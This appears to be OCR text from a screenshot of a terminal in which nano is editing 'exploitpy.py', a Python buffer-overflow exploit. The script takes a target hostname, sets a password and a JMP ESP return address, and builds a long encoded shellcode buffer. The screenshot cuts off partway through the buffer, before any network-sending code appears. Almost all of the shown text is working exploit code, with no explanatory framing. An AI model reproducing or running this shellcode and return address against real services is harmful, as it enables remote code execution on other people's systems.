 Activities Terminal Sat 1:19 PM 83% 42℃ 1 A 54 %
eye@Oneeyedpirate: ~/Documents/bufferoverflow/exploit
File Edit View Search Terminal Help
GNU nano 2.9.8 exploitpy.py
#!/usr/bin/python
import sys
import socket
hostname =sys.argv[1]
password="what"
jmpesp= "\x69\x2D\xB3\x7C"
buf = ""
buf += "\x89\xe0\xda\xd7\xd9\x70\xf4\x5a\x4a\x4a\x4a\x4a\x4a"
buf += "\x4a\x4a\x4a\x4a\x4a\x4a\x43\x43\x43\x43\x43\x43\x37"
buf += "\x52\x59\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += "\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += "\x50\x38\x41\x42\x75\x4a\x49\x59\x6c\x78\x68\x4c\x42"
buf += "\x47\x70\x45\x50\x37\x70\x43\x50\x6d\x59\x49\x75\x54"
buf += "\x71\x39\x50\x75\x34\x6c\x4b\x72\x70\x74\x70\x4c\x4b"
buf += "\x70\x52\x76\x6c\x6e\x6b\x31\x42\x72\x34\x6c\x4b\x33"
buf += "\x42\x31\x38\x64\x4f\x6d\x67\x53\x7a\x67\x56\x74\x71"
buf += "\x79\x6f\x6c\x6c\x37\x4c\x70\x61\x43\x4c\x73\x32\x34"
buf += "\x6c\x35\x70\x69\x51\x38\x4f\x56\x6d\x47\x71\x38\x47"
buf += "\x38\x62\x6c\x32\x70\x52\x50\x57\x4e\x6b\x61\x42\x32"
buf += "\x30\x4e\x6b\x50\x4a\x75\x6c\x6c\x4b\x70\x4c\x66\x71"
buf += "\x43\x48\x4d\x33\x42\x68\x55\x51\x78\x51\x42\x71\x6c"
buf += "\x4b\x66\x39\x77\x50\x57\x71\x7a\x73\x4e\x6b\x31\x59"
buf += "\x57\x68\x78\x63\x34\x7a\x70\x49\x4e\x6b\x30\x34\x4e"
buf += "\x6b\x45\x51\x69\x46\x65\x61\x79\x6f\x6e\x4c\x4a\x61"
buf += "\x38\x4f\x64\x4d\x45\x51\x49\x57\x44\x78\x39\x70\x73"
buf += "\x45\x68\x76\x55\x53\x31\x6d\x4b\x48\x77\x4b\x63\x4d"
buf += "\x45\x74\x34\x35\x38\x64\x56\x38\x4c\x4b\x53\x68\x74"
buf += "\x64\x53\x31\x5a\x73\x63\x56\x4c\x4b\x74\x4c\x62\x6b"
buf += "\x4c\x4b\x52\x78\x35\x4c\x46\x61\x7a\x73\x4e\x6b\x56"
buf += "\x64\x4c\x4b\x55\x51\x6e\x30\x6d\x59\x42\x64\x61\x34"
buf += "\x46\x44\x71\x4b\x31\x4b\x53\x51\x73\x69\x63\x6a\x30"
buf += "\x51\x59\x6f\x79\x70\x43\x6f\x31\x4f\x32\x7a\x6e\x6b"
buf += "\x72\x32\x6a\x4b\x4c\x4d\x31\x4d\x43\x58\x66\x53\x34"
buf += "\x72\x35\x50\x53\x30\x50\x68\x73\x47\x54\x33\x56\x52"
buf += "\x71\x4f\x52\x74\x50\x68\x70\x4c\x30\x77\x71\x36\x63"
buf += "\x37\x39\x6f\x48\x55\x48\x38\x6c\x50\x66\x61\x33\x30"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next